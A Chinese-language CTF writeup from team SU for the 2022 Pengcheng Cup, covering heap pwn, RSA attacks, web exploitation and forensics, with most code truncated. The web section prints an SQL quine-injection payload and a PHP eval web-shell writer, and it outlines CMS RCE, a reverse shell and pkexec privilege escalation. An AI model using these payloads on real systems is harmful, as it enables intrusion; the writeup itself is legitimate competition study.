以下是我们 SU 本次2022 鹏城杯 的 writeup
同时我们也在持续招人,只要你拥有一颗热爱 CTF 的心,都可以加入我们!欢迎发送个人简介至:suers_xctf@126.com或直接联系书鱼(QQ:381382770)
pwn
rainbowcat
hijack tcache struct + largebin attack + house of pig + orw`
1 | from pwn import * |
arm_protocol
绕过md5后是一个菜单,分别有add,show,delete,edit选项,在edit时有off by one,利用off by one可以制造一个heap overlab,再任意地址申请到got表上泄漏libc,最后把puts指针改为system。
1 | #/usr/bin/env python |
fruitshop
uaf,直接house of pig一把梭。
1 | from pwn import * |
crypto
easy_rsa
flag分成三部分了,第一部分e和phi不互素,所以求一下gcd(e,phi),再解就行;
第二部分一元copper的p高位攻击,恢复p再求q;
第三部分c和n公因数就是p,直接求公因数解。
1 | from Crypto.Util.number import * |
baby_rsa
根据题目条件,2^e=y(modn),所以可以直接分解2^e-y,得到比较大的就是p,大小在16位附近的就是q;最后利用威尔逊定理处理一下模同余就行。
1 | import gmpy2 |
web

简单包含
多传一个文件 用 分块来传输
1 | POST / HTTP/1.1 |
拿到base64的php文件 解码就有

简单php

只能无参数执行,那么利用url取反加二维数组绕过,使用end(getallheaders())来取命令去执行
Ez_java
存在反序列化黑名单

但是存在cb依赖
可以尝试调用SignedObject的getobject二次反序列化
1 | final Object templates = Gadgets.createTemplatesImpl(command); |
再使用https://github.com/Y4er/ysoserial 打内存马直接命令执行获取flag

PCL{870bf708ae428c5da3191e69b4badf6a}
can_u_login
这里是一quine注入,要求输入和输出一样才行
参考2021的第五空间https://www.cnblogs.com/kingbridge/articles/15818673.html
这里构造payload’//union//select(REPLACE(REPLACE(‘“//union//select(REPLACE(REPLACE(“!”,CHAR(34),CHAR(39)),CHAR(33),”!”))%23’,CHAR(34),CHAR(39)),CHAR(33),’”//union//select(REPLACE(REPLACE(“!”,CHAR(34),CHAR(39)),CHAR(33),”!”))%23’))%23
入让输入和输出一样

绕过验证获取flag PCL{7a7a24ec-9dc5-434e-b30c-92fe2df7d626}
高手高手高高手
dirsearch 扫描发现 .git 利用 githacker 下载源码
切到第一版本 发现是 navigate CMS 2.8 版本 具有多种漏洞.
可以 RCE
bypass 登陆
1 | GET /login.php HTTP/1.1 |
授权 RCE
1 | POST /navigate_upload.php?session_id=5b62jp0rgrcqc8e337c0pnv7o4&engine=picnik&id=....//....//....//navigate_info.php HTTP/1.1 |
用 注释中的内容 RCE 反弹 Shell 触发 RCE
1 | POST /navigate_info.php HTTP/1.1 |
然后 拿到 反弹回来的 Shell
写入 Linpeas 检查提权情况
发现 pkexec 提权 CVE-2021-4034
然后下载纯 C 代码 版本进行提权
发现 假 flag
1 | cat flag |
发现 I_want_capture_the_flag 文件为 ELF
逆向后 发现需要去掉 bocai 文件 然后进行删除
1 | lsattr |
easygo
下载附件 根据 gomod 检查到 github 仓库
https://github.com/KaanSK/golang-sqli-challenge
然后访问 发现 solution
PostgreSQL 注入 在 juice 下
通过 solution 或者sqlmap 就可以获取到flag 在 select flag from super_secret_table 下
easysql
dirsearch 扫描发现phpmyadmin,口令root,password到了后台

挨个登陆 发现其中一个有flag User=SuperF1@g&Pass=F1@g_1N_Th1S_UsEr_Y0u_Ge7_P@ssW0rd!!!

压缩包
解法1:
制作一个多文件的压缩包如下图:

将压缩包base64编码后通过content参数发包

通过条件竞争去访问xxada.php
http://192.168.1.113:8521/static/upload/1b4fd24ada6be9d55e67a6f8ab55c0c9/xxada.php

通过puts跨目录写shell到static/upload/下
1 | <?php fputs(fopen('../shell.php','w'),'<?php @eval($_POST["cmd"])?');?> |
http://192.168.1.110:8521/static/upload/shell.php
解法2:
构造一个畸形的压缩包或者解压到一半损坏的压缩包即可。
misc

简单取证
filescan发现secret.jpg
下载之后打开发现是base64编码,解码之后发现是倒置的zip
简单处理下
